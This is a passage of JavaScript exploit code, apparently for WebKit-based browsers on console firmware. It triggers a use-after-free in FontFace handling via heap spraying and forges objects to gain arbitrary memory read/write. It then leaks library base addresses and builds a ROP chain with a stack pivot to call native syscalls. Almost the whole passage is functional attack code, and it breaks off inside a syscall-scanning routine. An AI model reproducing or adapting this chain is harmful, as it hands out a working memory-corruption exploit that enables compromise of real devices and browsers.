      if (this.current < 1) {
        throw new Error("Stack full !!");
      }

      let inst = insts[i];

      if (typeof inst === "string") {
        if (typeof frame === "undefined") {
          throw new Error("Unable to resolve symbol without frame !!");
        }

        inst = frame.instof(inst);
      }

      this.offset -= 8;
      this.view.setBInt(this.offset, inst, true);
    }
  }
}
class Frame {
  constructor(list) {
    if (!Array.isArray(list)) {
      throw new Error(`Input frame is not an array !!`);
    }

    if (list.length === 0) {
      throw new Error("Empty frame length !!");
    }

    this.pop_view = new DataView(new ArrayBuffer(8));
    this.view = new DataView(new ArrayBuffer(list.length * 8));

    for (let i = 0; i < list.length; i++) {
      const name = list[i];

      if (typeof name !== "string") {
        throw new TypeError(`${name} not a string !!`);
      }

      if (name in this) {
        throw new Error(`Duplicated local variable ${name} !!`);
      }

      this[name] = i;
    }
  }

  reset() {
    new Uint8Array(this.view.buffer).fill(0);
  }

  instof(name) {
    let as_value = false;

    if (name.startsWith("[") && name.endsWith("]")) {
      name = name.slice(1, -1);
      as_value = true;
    }

    if (name in this) {
      return as_value ? this.get_value(name) : this.addrof(name);
    }

    throw new Error(`${name} not in frame !!`);
  }

  addrof(name) {
    if (!(name in this)) {
      throw new Error(`${name} not in frame !!`);
    }

    return this.view.buffer.data().add(this[name] * 8);
  }

  get_value(name) {
    if (!(name in this)) {
      throw new Error(`${name} not in frame !!`);
    }

    return this.view.getBInt(this[name] * 8, true);
  }

  set_value(name, value) {
    if (!(name in this)) {
      throw new Error(`${name} not in frame !!`);
    }

    this.view.setBInt(this[name] * 8, value, true);
  }

  valueof(insts, name) {
    insts.push(`[${name}]`);
  }

  store(insts, name) {
    if (!(name in this)) {
      throw new Error(`${name} not in frame !!`);
    }

    insts.push(gadgets.POP_RDI_RET);
    insts.push(name);
    insts.push(gadgets.MOV_QWORD_PTR_RDI_RAX_RET);
  }

  load(insts, name) {
    if (!(name in this)) {
      throw new Error(`${name} not in frame !!`);
    }

    insts.push(gadgets.POP_RDI_RET);
    insts.push(name);
    insts.push(gadgets.MOV_RAX_QWORD_PTR_RDI_RET);
  }

  pop(insts, gadget, name) {
    if (!(name in this)) {
      throw new Error(`${name} not in frame !!`);
    }

    insts.push(gadgets.POP_RAX_RET);
    insts.push(gadget);
    insts.push(gadgets.POP_RDI_RET);
    insts.push(this.pop_view.buffer.data());
    insts.push(gadgets.MOV_QWORD_PTR_RDI_RAX_RET);

    insts.push(gadgets.POP_RBX_RET);
    insts.push(name);
    insts.push(gadgets.POP_RAX_RET);
    insts.push(this.pop_view.buffer.data());
    insts.push(gadgets.PUSH_QWORD_PTR_RBX_JMP_QWORD_PTR_RAX);
  }
}
class Pivot {
  constructor() {
    this.store_view = new DataView(new ArrayBuffer(constants.store_view_size));
    this.pivot_view = new DataView(new ArrayBuffer(0x28));

    this.store_view.setBInt(constants.store_view_entry, gadgets.POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18, true);
    this.store_view.setBInt(0x10, gadgets.MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20, true);
    this.store_view.setBInt(0x18, gadgets.PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10, true);

    if (version.major === 6 && version.minor <= 0x20) {
      this.pivot_view.setBInt(8, gadgets.PUSH_RDI_POP_RSP_RET, true);
      this.pivot_view.setBInt(0x20, gadgets.MOV_RDI_QWORD_PTR_RAX_10_JMP_QWORD_PTR_RAX_8, true);
    } else {
      this.pivot_view.setBInt(0x10, gadgets.PUSH_RDX_POP_RSP_RET, true);
      this.pivot_view.setBInt(0x20, gadgets.MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10, true);
    }
  }

  get addr() {
    return this.store_view.buffer.data();
  }

  prepare(sp) {
    this.store_view.setBInt(8, this.pivot_view.buffer.data(), true);

    this.pivot_view.setBInt(0, this.pivot_view.buffer.data(), true);
    this.pivot_view.setBInt(constants.pivot_view_sp, sp, true);
  }
}
class NativeFunction {
  constructor(input, ret) {
    this.ret = ret;

    if (input instanceof BInt) {
      this.addr = input;
    } else if (typeof input === "number") {
      if (!syscalls.has(input)) {
        throw new Error(`Syscall ${input} not found !!`);
      }

      this.addr = syscalls.get(input);
    }
  }

  invoke() {
    if (arguments.length > 6) {
      throw new Error("More than 6 arguments is not supported !!");
    }

    rop.reset();

    rop.frame.set_value("rip", this.addr);
    rop.frame.set_value("rax", 0);

    const ctx = [];
    const regs = ["rdi", "rsi", "rdx", "rcx", "r8", "r9"];

    for (let i = 0; i < regs.length; i++) {
      const reg = regs[i];

      let value = i in arguments ? arguments[i] : 0;

      switch (typeof value) {
        case "boolean":
        case "number":
          break;
        case "string":
          value = value.cstr();
          ctx.push(value);
          break;
        default:
          if (!(value instanceof BInt)) {
            throw new Error(`Invalid value of type ${typeof value} at arg ${i}`);
          }
      }

      rop.frame.set_value(reg, value);
    }

    rop.execute();

    while (ctx.length > 0) {
      mem.free(ctx.pop());
    }

    let result;
    if (this.ret) {
      result = rop.frame.get_value("rax");

      switch (this.ret) {
        case "bint":
          break;
        case "number":
          result = result.i;
          break;
        case "boolean":
          result = result.eq(1);
          break;
        case "string":
          result = String.from(result);
          break;
        default:
          throw new Error(`Unsupported return type ${this.ret}`);
      }
    }

    return result;
  }

  chain() {
    if (arguments.length < 1) {
      throw new Error("insts argument is required to chain with !!");
    }

    if (!Array.isArray(arguments[0])) {
      throw new Error(`insts argument is not an array !!`);
    }

    if (arguments.length > 7) {
      throw new Error("More than 6 arguments is not supported !!");
    }

    const regs = [gadgets.POP_RDI_RET, gadgets.POP_RSI_RET, gadgets.POP_RDX_RET, gadgets.POP_RCX_RET, gadgets.POP_R8_RET, gadgets.POP_R9_RET];

    const insts = arguments[0];

    insts.push(gadgets.POP_RAX_RET);
    insts.push(0);

    for (let i = 1; i < arguments.length; i++) {
      const reg = regs[i - 1];

      insts.push(reg);

      let value = arguments[i];

      switch (typeof value) {
        case "boolean":
        case "number":
          break;
        case "string":
          value = value.cstr();
          break;
        default:
          if (!(value instanceof BInt)) {
            throw new Error(`Invalid value at arg ${i - 1}`);
          }
      }

      insts.push(value);
    }

    //if (insts.length % 2 === 0) {
    //  insts.push(gadgets.RET); // alignment for xmm/ymm
    //}

    insts.push(this.addr);

    //if (insts.length % 2 === 0) {
    //  insts.push(gadgets.RET); // alignment for xmm/ymm
    //}
  }
}
class Struct {
  constructor(name, fields) {
    if (structs.has(name)) {
      return structs.get(name);
    }

    if (!Array.isArray(fields)) {
      throw new Error("Input fields is not an array !!");
    }

    if (fields.length === 0) {
      throw new Error("Empty fields array !!");
    }

    let offset = 0;
    let alignof = 1;

    this.fields = {};

    for (const field of fields) {
      field.size = Struct.type_size(field.type);
      field.align = Struct.type_align(field.type);
      field.offset = offset = offset.alignUp(field.align);
      field.count = field.count || 1;

      offset += field.size * field.count;
      alignof = Math.max(alignof, field.align);

      this.fields[field.name] = field;
    }

    this.name = name;
    this.sizeof = offset.alignUp(alignof);
    this.alignof = alignof;

    logger.debug(`registering ${this.name}: sizeof: ${this.sizeof}, alignof: ${this.alignof}`);

    structs.set(this.name, this);
  }

  new(addr) {
    const instance = { addr: addr === undefined ? mem.alloc(this.sizeof) : addr, struct: this };
    return new Proxy(instance, {
      get: (target, prop) => {
        if (prop in target) return target[prop];

        if (!isNaN(prop)) {
          const i = Number(prop);
          return target.struct.new(target.addr.add(i * target.struct.sizeof));
        }

        const field = target.struct.fields[prop];
        if (!field) return undefined;

        let type = field.type;
        let addr = target.addr.add(field.offset);

        if (field.count > 1) {
          const size = field.size * field.count;
          const buf = ArrayBuffer.from(addr, size);

          switch (type) {
            case "Int8":
              return new Int8Array(buf);
            case "Uint8":
              return new Uint8Array(buf);
            case "Int16":
              return new Int16Array(buf);
            case "Uint16":
              return new Uint16Array(buf);
            case "Int32":
              return new Int32Array(buf);
            case "Uint32":
              return new Uint32Array(buf);
            case "Int64":
            case "Uint64":
              throw new Error(`type ${field.type} not supported !!`);
            default:
              throw new Error(`Invalid type ${field.type}`);
          }
        } else {
          if (type.endsWith("*")) {
            type = type.slice(0, -1);
            addr = arw.view(target.addr).getBInt(field.offset, true);
          }

          if (structs.has(type)) {
            const struct = structs.get(type);
            return struct.new(addr);
          }

          switch (type) {
            case "Int8":
              return arw.view(addr).getInt8(0, true);
            case "Uint8":
              return arw.view(addr).getUint8(0, true);
            case "Int16":
              return arw.view(addr).getInt16(0, true);
            case "Uint16":
              return arw.view(addr).getUint16(0, true);
            case "Int32":
              return arw.view(addr).getInt32(0, true);
            case "Uint32":
              return arw.view(addr).getUint32(0, true);
            case "Int64":
            case "Uint64":
              return arw.view(addr).getBInt(0, true);
            default:
              throw new Error(`Invalid type ${field.type}`);
          }
        }
      },
      set: (target, prop, value) => {
        if (!isNaN(prop)) {
          const i = Number(prop);
          if (!value.hasOwnProperty("struct")) {
            throw new Error("Value is not a Struct");
          }

          if (target.struct.name !== value.struct.name) {
            throw new Error(`Expected ${target.struct.name} got ${value.struct.name} !!`);
          }

          mem.copy(target.addr + i * target.struct.sizeof, value.addr, target.struct.sizeof);
        } else {
          const field = target.struct.fields[prop];
          if (!field) return undefined;

          let type = field.type;
          let addr = target.addr.add(field.offset);

          if (field.count > 1) {
            const size = field.size * field.count;

            if (!ArrayBuffer.isView(value)) {
              throw new Error("Value is not a TypedArray");
            }

            if (value.buffer.byteLength !== size) {
              throw new Error(`Expected ${size} bytes got ${value.buffer.byteLength} !!`);
            }

            mem.copy(addr, value.buffer.getBackingStore(), size);
          } else {
            if (type.endsWith("*")) {
              if (!(value instanceof BInt)) {
                throw new Error("Value is not a pointer");
              }

              arw.view(target.addr).setBInt(field.offset, value, true);
              return;
            }

            if (structs.has(type)) {
              const struct = structs.get(type);

              if (!value.hasOwnProperty("addr")) {
                throw new Error("Value is not a Struct");
              }

              mem.copy(addr, value.addr, struct.sizeof);
              return;
            }

            switch (type) {
              case "Int8":
                arw.view(addr).setInt8(0, value, true);
                break;
              case "Uint8":
                arw.view(addr).setUint8(0, value, true);
                break;
              case "Int16":
                arw.view(addr).setInt16(0, value, true);
                break;
              case "Uint16":
                arw.view(addr).setUint16(0, value, true);
                break;
              case "Int32":
                arw.view(addr).setInt32(0, value, true);
                break;
              case "Uint32":
                arw.view(addr).setUint32(0, value, true);
                break;
              case "Int64":
              case "Uint64":
                arw.view(addr).setBInt(0, value, true);
                break;
              default:
                throw new Error(`Invalid type ${field.type}`);
            }
          }
        }

        return true;
      },
    });
  }

  static type_size(type) {
    if (type.endsWith("*")) {
      return 8;
    } else if (structs.has(type)) {
      return structs.get(type).sizeof;
    } else {
      return Struct.primitive_size(type);
    }
  }

  static type_align(type) {
    if (type.endsWith("*")) {
      return 8;
    } else if (structs.has(type)) {
      return structs.get(type).alignof;
    } else {
      return Struct.primitive_size(type);
    }
  }

  static primitive_size(type) {
    const bits = type.replace(/\D/g, "");
    if (bits % 8 !== 0) {
      throw new Error(`Invalid primitive type ${type}`);
    }

    return bits / 8;
  }
}
//#endregion
//#region Extensions

ArrayBuffer.prototype.data = function () {
  const ab_addr = arw.addrof(this);

  let m_impl = arw.view(ab_addr).getBInt(0x10, true);

  if (version.major === 6) {
    m_impl = m_impl.xor(g_JSArrayBufferPoison);
  }

  return arw.view(m_impl).getBInt(constants.wk_ArrayBuffer_m_contents_m_data, true); // m_data
};

String.prototype.cstr = function () {
  const ab = mem.alloc(this.length + 1, false);
  const u8 = new Uint8Array(ab);

  for (let i = 0; i < this.length; i++) {
    u8[i] = this.charCodeAt(i) & 0xff;
  }

  u8[this.length] = 0;

  return ab.data();
};
//#endregion
//#region Static
String.from = function (addr, len) {
  if (addr.eq(0)) return "";

  len = len || mem.strlen(addr);

  if (len === 0) return "";

  const u8 = new Uint8Array(len);

  mem.copy(u8.buffer.data(), addr, len);

  return new TextDecoder().decode(u8);
};

ArrayBuffer.from = function (addr, len = -1) {
  if (addr.eq(0)) {
    throw new RangeError("Empty addr !!");
  }

  const ab = mem.alloc(0, false);
  const ab_addr = arw.addrof(ab);

  let m_impl = arw.view(ab_addr).getBInt(0x10, true);

  if (version.major === 6) {
    m_impl = m_impl.xor(g_JSArrayBufferPoison);
  }

  const m_data = arw.view(m_impl).getBInt(0x10, true);

  ab.m_data = m_data;

  arw.view(m_impl).setBInt(0, 2, true); // DeferrableRefCountedBase::m_refCount
  arw.view(m_impl).setBInt(constants.wk_ArrayBuffer_m_contents_m_data, addr, true); // m_contents.m_data

  // m_contents.m_sizeInBytes
  if (version.major === 9) {
    arw.view(m_impl).setInt32(constants.wk_ArrayBuffer_m_contents_m_sizeInBytes, len, true);
  } else {
    arw.view(m_impl).setBInt(constants.wk_ArrayBuffer_m_contents_m_sizeInBytes, len, true);
  }

  return ab;
};
//#endregion
//#region Functions
function errno() {
  if (!fn.hasOwnProperty("_error")) {
    throw new Error("_error undefined !!");
  }

  return arw.view(fn._error.invoke()).getUint32(0, true);
}

function strerror() {
  if (!fn.hasOwnProperty("_strerror")) {
    throw new Error("strerror undefined !!");
  }

  return fn._strerror.invoke(errno());
}

function sleep(ms = 0) {
  return new Promise((resolve) => setTimeout(resolve, ms));
}

function nsleep(nsec) {
  const time = timespec.new();

  time.tv_sec = Math.floor(nsec / 1e9);
  time.tv_nsec = nsec % 1e9;

  if (fn.nanosleep.invoke(time.addr) === -1) {
    throw new SyscallError(`Unable to sleep for ${nsec} nano seconds !!`);
  }

  mem.free(time.addr);
}

async function init_rw() {
  logger.info("Initiate UAF...");

  const spray_count = 0xb0;
  const spray_font_rule = `
    @font-face {
      font-family: spray;
      src: local(Helvetica Bold);
      unicode-range: U+0043;
    }
  `;
  const uaf_font_rule = `
    @font-face {
      font-family: b;
      src: url(nonexistent-font.woff);
      unicode-range: U+0042;
    }
  `;

  const abs = new Array(spray_count);

  // FontFace A with a local source so it resolves synchronously
  const A = new FontFace("a", "local(Helvetica)", { unicodeRange: "U+0041" });

  document.fonts.add(A);

  // Register a DeferredPromise on A
  void A.loaded;

  const style = document.createElement("style");
  document.head.appendChild(style);

  // Shape heap around B in order to reclaim it after free
  for (let i = 0; i < spray_count / 4; i++) {
    style.sheet.insertRule(spray_font_rule, style.sheet.cssRules.length);
  }

  // FontFace B with a remote source so it resolves asynchronously
  const uaf_font_rule_index = style.sheet.cssRules.length;
  style.sheet.insertRule(uaf_font_rule, style.sheet.cssRules.length);

  // Shape heap around B in order to reclaim it after free
  for (let i = spray_count / 4; i < spray_count; i++) {
    style.sheet.insertRule(spray_font_rule, style.sheet.cssRules.length);
  }

  // Forces style recalculation and FontFace instantiation
  document.body.offsetTop;

  const old_then = FontFace.prototype.then;

  Object.defineProperty(FontFace.prototype, "then", {
    configurable: true,
    get() {
      if (this === A) {
        // Free B while FontFaceSet::load still holds a raw reference to it in matchingFaces
        style.sheet.deleteRule(uaf_font_rule_index);

        // Forces style recalculation and FontFace deconstruction
        document.body.offsetTop;

        // Free B's neighbours
        for (let i = style.sheet.cssRules.length - 1; i >= 0; i--) {
          const rule = style.sheet.cssRules[i];

          if (rule.cssText.includes("spray")) {
            style.sheet.deleteRule(i);
          }
        }

        // Forces style recalculation and FontFace deconstruction
        document.body.offsetTop;

        // Spray ArrayBuffer with FontFace size and populate it so it survives crash
        for (let i = 0; i < abs.length; i++) {
          const ab = new ArrayBuffer(constants.wk_CSSFontFace_sizeof);
          const view = new DataView(ab);

          view.setBInt(8, 1, true); // ref count
          view.setUint8(constants.wk_CSSFontFace_m_status, 3); // m_status: Status::Success

          abs[i] = ab;
        }
      }

      return undefined;
    },
  });

  // Loading 'AB' needs both U+0041 (from A) and U+0042 (from the CSS rule)
  // A resolves synchronously, firing the thenable check getter above
  const fonts = await document.fonts.load("1em a, b", "AB");

  logger.debug(`fonts: ${fonts}`);

  Object.defineProperty(FontFace.prototype, "then", {
    configurable: true,
    value: old_then,
  });

  // Check if both A and B are loaded
  if (fonts.length !== 2) {
    throw new Error("Unable to reclaim UAF FontFace !!");
  }

  logger.info("UAF Achieved !!");

  let uaf_ab = undefined;
  let uaf_font = undefined;

  // UAF FontFace has default unicodeRange value U+0-10FFFF
  for (const font of fonts) {
    if (font.unicodeRange === "U+0-10FFFF") {
      logger.info("Found UAF FontFace !!");
      uaf_font = font;
      break;
    }
  }

  if (uaf_font === undefined) {
    throw new Error("Unable to find UAF error !!");
  }

  fonts.length = 0;

  // UAF ArrayBuffer has ref count of 2 due to FontFace return to script
  for (const ab of abs) {
    const view = new DataView(ab);
    if (view.getBInt(8, true).eq(2)) {
      logger.info("Found ArrayBuffer of UAF FontFace !!");
      uaf_ab = ab;
      break;
    }
  }

  if (uaf_ab === undefined) {
    throw new Error("Unable to find ArrayBuffer of UAF FontFace !!");
  }

  abs.length = 0;

  return {
    uaf_ab: uaf_ab,
    uaf_font: uaf_font,
    leak: { obj: 0 },
    leak_addr: undefined,
    read(addr, size) {
      const ab = new ArrayBuffer(size);
      const u8 = new Uint8Array(ab);

      const uaf_view = new DataView(this.uaf_ab);

      let offset = 0;
      while (offset < size) {
        const ptr = addr.add(offset);

        uaf_view.setBInt(constants.wk_CSSFontFace_m_featureSettings_m_buffer, ptr, true); // m_featureSettings.m_buffer
        uaf_view.setInt32(constants.wk_CSSFontFace_m_featureSettings_m_size, 1, true); // m_featureSettings.m_size
        uaf_view.setInt32(constants.wk_CSSFontFace_m_featureSettings_m_capacity, 1, true); // m_featureSettings.m_capacity

        // read m_tag since its std::array<char, 4> and skip the " chars
        for (let i = 1; i < 5; i++) {
          u8[offset++] = this.uaf_font.featureSettings.charCodeAt(i);
        }
      }

      return ab;
    },
    read8(addr) {
      const ab = this.read(addr, 8);
      const view = new DataView(ab);
      return view.getBInt(0, true);
    },
    addrof(obj) {
      this.leak.obj = obj;
      return this.read8(this.leak_addr.add(0x10));
    },
  };
}

async function init_arw(rw) {
  logger.info("Initiate ARW...");

  if (rw !== undefined) {
    // setup arw using rw
    const uaf_view = new DataView(rw.uaf_ab);

    const m_clients = uaf_view.getBInt(constants.wk_CSSFontFace_m_clients, true);
    const m_wrapper = uaf_view.getBInt(constants.wk_CSSFontFace_m_wrapper, true);

    logger.debug(`m_clients: ${m_clients}`);
    logger.debug(`m_wrapper: ${m_wrapper}`);

    const m_wrapper_m_ptr = rw.read8(m_wrapper.add(8));
    logger.debug(`m_wrapper_m_ptr: ${m_wrapper_m_ptr}`);

    const m_backing = rw.read8(m_wrapper_m_ptr.add(constants.wk_FontFace_m_backing));
    logger.debug(`m_backing: ${m_backing}`);

    const props = [];
    const marker = 0x41414141;

    // Spray marker and target JS object as props
    for (let i = 0; i < 0x100; i++) {
      props.push({ value: marker });
      props.push({ value: rw.leak });
    }

    let found = false;
    let start = m_backing.alignUp(0x4000);

    while (true) {
      // Allocates Vector<PropertyDescriptor> and MarkedArgumentBuffer, both of which uses fastMalloc which will spray our props into fastMalloc heap
      Object.defineProperties({}, props);

      const dv = new DataView(rw.read(start, 0x100));

      for (let i = 0; i < dv.byteLength / 8; i += 8) {
        if (dv.getUint32(i, true) === marker && dv.getUint32(i + 0x18, true) === 0xe) {
          const marker_addr = start.add(i);
          logger.info(`Found Array marker at ${marker_addr} !!`);

          rw.leak_addr = rw.read8(marker_addr.add(0x20));
          logger.debug(`rw_leak_addr: ${rw.leak_addr}`);

          found = true;
          break;
        }
      }

      if (found) {
        break;
      }

      start = start.add(0x100);
    }

    const rw_leak_obj_addr = rw.leak_addr.add(0x10);
    logger.debug(`rw_leak_obj_addr: ${rw_leak_obj_addr}`);

    arw.leak_addr = rw.addrof(arw.leak);
    logger.debug(`arw_leak_addr: ${arw.leak_addr}`);

    const dummy_view = new Uint32Array(1);
    const dummy_view_addr = rw.addrof(dummy_view);
    logger.debug(`dummy_view_addr: ${dummy_view_addr}`);

    const dummy_view_jscell = rw.read8(dummy_view_addr);
    logger.debug(`dummy_view_jscell: ${dummy_view_jscell}`);

    // Prepare container's properties to be used with fakeobj to create arw.master view over arw.victim DataView
    const container = {
      jscell: dummy_view_jscell.d, // NaN-boxed, fix later
      butterfly: null, // becomes 0x2, fix later
      vector: arw.victim,
    };

    if (version.major >= 10) {
      container.length = false; // becomes 0x6, fix later
      container.flags = null; // becomes 0x2, fix later
    } else {
      container.length_and_flags = false; // becomes 0x6, fix later
    }

    const container_addr = rw.addrof(container);
    logger.debug(`container_addr: ${container_addr}`);

    const fake_addr = container_addr.add(0x10);
    logger.debug(`fake_addr: ${fake_addr}`);

    const dummy_font = new FontFace("spray", "local(Helvetica)", {});
    const dummy_font_addr = rw.addrof(dummy_font);
    logger.debug(`dummy_font_addr: ${dummy_font_addr}`);

    const font_addr = rw.read8(dummy_font_addr.add(0x18));
    logger.debug(`font_addr: ${font_addr}`);

    const css_font_addr = rw.read8(font_addr.add(constants.wk_FontFace_m_backing));
    logger.debug(`css_font_addr: ${css_font_addr}`);

    const css_font_vtable = rw.read8(css_font_addr);
    logger.debug(`css_font_vtable: ${css_font_vtable}`);

    const m_thread = rw.read8(css_font_addr.add(constants.wk_CSSFontFace_m_thread));
    logger.debug(`m_thread: ${m_thread}`);

    webkit_base = css_font_vtable.sub(constants.wk_CSSFontFace_vtable);
    logger.info(`webkit_base: ${webkit_base}`);

    // Craft a fake vtable to perform a fakeobj write of fake_addr to rw.leak.obj
    const fake_obj = new DataView(new ArrayBuffer(0x20));
    const fake_vtable = new DataView(new ArrayBuffer(0x10));

    const fake_obj_addr = rw.addrof(fake_obj);
    const fake_vtable_addr = rw.addrof(fake_vtable);

    const fake_obj_m_vector = rw.read8(fake_obj_addr.add(0x10));
    const fake_vtable_m_vector = rw.read8(fake_vtable_addr.add(0x10));

    let fake_vtable_gadget;
    // The field depth the fake vtable writes through. A shipped table encodes
    // it in the gadget's own displacement, so on firmware with no shipped table
    // the deriver hands both over directly.
    let dst_addr_offset = constants.dst_addr_offset;

    if (dst_addr_offset !== undefined) {
      logger.debug(`using derived dst_addr_offset: 0x${dst_addr_offset.toString(16)}`);
      fake_vtable_gadget = gadgets.MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_WIRE_RAX_RET;
    } else if (version.major >= 10) {
      fake_vtable_gadget = gadgets.MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2060_RAX_RET;
      dst_addr_offset = 0x2060;
    } else if (version.major >= 9) {
      fake_vtable_gadget = gadgets.MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2330_RAX_RET;
      dst_addr_offset = 0x2330;
    } else if (version.major >= 7) {
      fake_vtable_gadget = gadgets.MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_21d8_RAX_RET;
      dst_addr_offset = 0x21d8;
    } else if (version.major >= 6) {
      fake_vtable_gadget = gadgets.MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2238_RAX_RET;
      dst_addr_offset = 0x2238;
    }

    fake_vtable.setBInt(8, fake_vtable_gadget, true);

    fake_obj.setBInt(0, fake_vtable_m_vector, true);
    fake_obj.setBInt(8, fake_addr, true);
    fake_obj.setBInt(0x10, rw_leak_obj_addr.sub(dst_addr_offset), true);

    // Needed to survive crash from calling CSSFontFaceSet::add/CSSFontFaceSet::remove
    uaf_view.setUint8(constants.wk_CSSFontFace_m_status, 4); // m_status: Status::Failure

    document.fonts.add(rw.uaf_font);

    // Prepare UAF FontFace to be freed on CSSFontFaceSet::remove call and execute our fake vtable
    new Uint8Array(uaf_view.buffer).fill(0);

    uaf_view.setBInt(0, css_font_vtable, true); // valid vtable
    uaf_view.setBInt(8, 1, true); // ref count
    uaf_view.setBInt(constants.wk_CSSFontFace_m_clients, m_clients, true); // m_clients
    uaf_view.setBInt(constants.wk_CSSFontFace_m_wrapper, m_wrapper, true); // m_wrapper
    uaf_view.setUint8(constants.wk_CSSFontFace_m_status, 4); // m_status: Status::Failure
    uaf_view.setBInt(constants.wk_CSSFontFace_m_thread, m_thread, true); // m_thread
    uaf_view.setBInt(constants.wk_CSSFontFace_m_function, fake_obj_m_vector, true); // m_function

    document.fonts.delete(rw.uaf_font);

    // Cleanup UAF
    new Uint8Array(uaf_view.buffer).fill(0);

    // Return crafted fakeobj from container to script
    const fake = rw.leak.obj;

    // Set victim's vector to fake_addr
    fake[4] = fake_addr.lo;
    fake[5] = fake_addr.hi;

    // Fix NaN-boxing values from earlier
    arw.victim.setBInt(0, dummy_view_jscell, true); // jscell
    arw.victim.setBInt(8, 0, true); // butterfly

    // TypedArrayMode::OversizeTypedArray
    if (version.major >= 10) {
      arw.victim.setBInt(constants.wk_TypedArray_flags, 1, true);
    } else {
      arw.victim.setUint32(constants.wk_TypedArray_flags, 1, true);
    }

    // Create new view as TypedArrayMode::WastefulTypedArray using fake.buffer that points to arw.victim and no longer depends on container's lifetime
    arw.master = new Uint32Array(fake.buffer);
  }

  const victim_addr = arw.addrof(arw.victim);
  logger.debug(`victim_addr: ${victim_addr}`);

  // Set arw.victim's length to max
  if (version.major >= 10) {
    arw.view(victim_addr).setBInt(0x18, -1, true);
  } else {
    arw.view(victim_addr).setInt32(0x18, -1, true);
  }

  if (version.major === 6) {
    g_JSArrayBufferPoison = arw.view(webkit_base).getBInt(constants.wk_g_JSArrayBufferPoison, true);
    g_JSFunctionPoison = arw.view(webkit_base).getBInt(constants.wk_g_JSFunctionPoison, true);
    g_NativeCodePoison = arw.view(webkit_base).getBInt(constants.wk_g_NativeCodePoison, true);
  }

  logger.info("Achieved ARW !!");
}

function init_rop() {
  logger.info("Initiate ROP...");

  const math_expm1_addr = arw.addrof(Math.expm1);
  logger.debug(`math_expm1_addr: ${math_expm1_addr}`);

  let m_executableOrRareData = arw.view(math_expm1_addr).getBInt(0x18, true);

  if (version.major === 6) {
    m_executableOrRareData = m_executableOrRareData.xor(g_JSFunctionPoison);
  }

  logger.debug(`m_executableOrRareData: ${m_executableOrRareData}`);

  logger.info(`webkit base: ${webkit_base}`);

  strerror_addr = arw.view(webkit_base).getBInt(constants.wk___imp_strerror, true);
  logger.debug(`strerror_addr: ${strerror_addr}`);

  libc_base = strerror_addr.sub(constants.c_strerror);
  logger.info(`libc base: ${libc_base}`);

  _error_addr = arw.view(webkit_base).getBInt(constants.wk___imp___error, true);
  logger.debug(`_error_addr: ${_error_addr}`);

  libkernel_base = _error_addr.sub(constants.k__error);
  logger.info(`libkernel base: ${libkernel_base}`);

  let m_function_pivot;

  if (version.major === 6) {
    m_function_pivot = g_NativeCodePoison.xor(gadgets.MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_120);
  } else if (version.major < 9) {
    m_function_pivot = gadgets.MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_40;
  } else {
    m_function_pivot = gadgets.MOV_RDI_RSI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX;
  }

  arw.view(m_executableOrRareData).setBInt(constants.wk_JSFunction_m_function, m_function_pivot, true);

  rop.pivot = new Pivot();
  rop.stack = new Stack(0x2000);
  rop.frame = new Frame(["jmp_rax", "rsp", "rax", "rip", "rdi", "rsi", "rdx", "rcx", "r8", "r9"]);

  rop.insts.push(gadgets.POP_RAX_RET);
  rop.insts.push(rop.frame.addrof("jmp_rax"));
  rop.insts.push(gadgets.PUSH_RBP_JMP_QWORD_PTR_RAX);

  rop.frame.store(rop.insts, "rsp");

  rop.insts.push(gadgets.POP_RAX_RET);
  rop.frame.valueof(rop.insts, "rax");

  rop.insts.push(gadgets.POP_RDI_RET);
  rop.frame.valueof(rop.insts, "rdi");

  rop.insts.push(gadgets.POP_RSI_RET);
  rop.frame.valueof(rop.insts, "rsi");

  rop.insts.push(gadgets.POP_RDX_RET);
  rop.frame.valueof(rop.insts, "rdx");

  rop.insts.push(gadgets.POP_RCX_RET);
  rop.frame.valueof(rop.insts, "rcx");

  rop.insts.push(gadgets.POP_R8_RET);
  rop.frame.valueof(rop.insts, "r8");

  rop.insts.push(gadgets.POP_R9_RET);
  rop.frame.valueof(rop.insts, "r9");

  rop.frame.valueof(rop.insts, "rip");

  rop.frame.store(rop.insts, "rax");

  rop.frame.load(rop.insts, "rsp");
  rop.insts.push(gadgets.PUSH_RAX_POP_RBP_RET);
  rop.insts.push(gadgets.POP_RAX_RET);
  rop.insts.push(0);
  rop.insts.push(gadgets.LEAVE_RET);

  fn._error = new NativeFunction(_error_addr, "bint");
  fn._strerror = new NativeFunction(strerror_addr, "string");

  logger.info("Achieved ROP !!");
}

function init_syscalls() {
  logger.info("Initiate SYSCALLS...");

  scan_syscalls(libkernel_base);

  // syscall functions
  fn.read = new NativeFunction(0x3, "bint");
  fn.write = new NativeFunction(0x4, "bint");
  fn.open = new NativeFunction(0x5, "number");
  fn.close = new NativeFunction(0x6, "number");
  fn.fstat = new NativeFunction(0xbd, "number");
  fn.sysctl = new NativeFunction(0xca, "number");
  fn.nanosleep = new NativeFunction(0xf0, "number");
  fn.socket = new NativeFunction(0x61, "number");
  fn.dlsym = new NativeFunction(0x24f, "number");
  fn.dup = new NativeFunction(0x29, "number");
  fn.getpid = new NativeFunction(0x14, "number");

  logger.info("Initiated SYSCALLS !!");
}

function scan_syscalls(base) {
  if (syscalls.size > 0) {
    logger.info(`Already found ${syscalls.size} syscalls !!`);
    return;
  }

  const size = 0x40000;
